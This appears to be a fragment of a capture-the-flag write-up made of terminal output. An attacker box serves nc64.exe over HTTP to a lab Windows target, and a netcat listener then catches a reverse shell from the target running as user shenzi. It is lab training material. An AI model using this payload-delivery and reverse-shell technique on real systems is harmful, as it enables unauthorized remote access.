 ┌──(kali㉿kali)-[~/Desktop/CTF/WindowsPrivEsc]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.235.55 - - [28/May/2022 16:05:51] "GET /nc64.exe HTTP/1.1" 200 -
192.168.235.55 - - [28/May/2022 16:05:52] "GET /nc64.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/CTF/WindowsPrivEsc]
└─$ rlwrap nc -lnvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.235.55.
Ncat: Connection from 192.168.235.55:51951.
Microsoft Windows [Version 10.0.19042.1526]
(c) Microsoft Corporation. All rights reserved.
whoami
whoami
shenzi\shenzi
C:\xampp\htdocs\shenzi>